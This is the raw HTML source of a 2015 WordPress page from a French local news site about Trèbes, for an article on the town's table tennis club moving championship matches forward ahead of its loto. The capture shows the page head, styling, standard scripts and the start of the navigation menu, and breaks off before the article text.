

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/
body_size: 33803
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Tennis de Table: Matches avancés de Championnat Fédéral | A Trèbes</title>
	<meta name="description" content="Leur image du jour: la départementale 1 victorieuse à Trèbes Grâce à l’entente avec les différents clubs audois concernés, le TrèbesTT a pu avancer plusieurs rencontres comptant pour la troisième journée de championnat fédéral et permettre ainsi à ses joueurs de participer au loto du club le samedi 28 février à 20h30, Salle Paul Riquet. Lézignan" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="tennis de table,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tennis de Table: Matches avancés de Championnat Fédéral | A Trèbes" />
		<meta property="og:description" content="Leur image du jour: la départementale 1 victorieuse à Trèbes Grâce à l’entente avec les différents clubs audois concernés, le TrèbesTT a pu avancer plusieurs rencontres comptant pour la troisième journée de championnat fédéral et permettre ainsi à ses joueurs de participer au loto du club le samedi 28 février à 20h30, Salle Paul Riquet. Lézignan" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/" />
		<meta property="article:published_time" content="2015-02-21T23:08:35+00:00" />
		<meta property="article:modified_time" content="2015-02-22T21:19:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tennis de Table: Matches avancés de Championnat Fédéral | A Trèbes" />
		<meta name="twitter:description" content="Leur image du jour: la départementale 1 victorieuse à Trèbes Grâce à l’entente avec les différents clubs audois concernés, le TrèbesTT a pu avancer plusieurs rencontres comptant pour la troisième journée de championnat fédéral et permettre ainsi à ses joueurs de participer au loto du club le samedi 28 février à 20h30, Salle Paul Riquet. Lézignan" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#article","name":"Tennis de Table: Matches avanc\u00e9s de Championnat F\u00e9d\u00e9ral | A Tr\u00e8bes","headline":"Tennis de Table:  Matches avanc\u00e9s de Championnat F\u00e9d\u00e9ral","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/02\/tt-d1-fev2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#articleImage","width":700,"height":327},"datePublished":"2015-02-22T00:08:35+01:00","dateModified":"2015-02-22T22:19:07+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#webpage"},"articleSection":"Actualit\u00e9s, Tennis de Table"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#listItem","name":"Tennis de Table:  Matches avanc\u00e9s de Championnat F\u00e9d\u00e9ral"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#listItem","position":3,"name":"Tennis de Table:  Matches avanc\u00e9s de Championnat F\u00e9d\u00e9ral","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/","name":"Tennis de Table: Matches avanc\u00e9s de Championnat F\u00e9d\u00e9ral | A Tr\u00e8bes","description":"Leur image du jour: la d\u00e9partementale 1 victorieuse \u00e0 Tr\u00e8bes Gr\u00e2ce \u00e0 l\u2019entente avec les diff\u00e9rents clubs audois concern\u00e9s, le Tr\u00e8besTT a pu avancer plusieurs rencontres comptant pour la troisi\u00e8me journ\u00e9e de championnat f\u00e9d\u00e9ral et permettre ainsi \u00e0 ses joueurs de participer au loto du club le samedi 28 f\u00e9vrier \u00e0 20h30, Salle Paul Riquet. L\u00e9zignan","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-matches-avances-de-championnat-federal\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-02-22T00:08:35+01:00","dateModified":"2015-02-22T22:19:07+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/27812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftennis-de-table-matches-avances-de-championnat-federal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftennis-de-table-matches-avances-de-championnat-federal%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-27812 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title 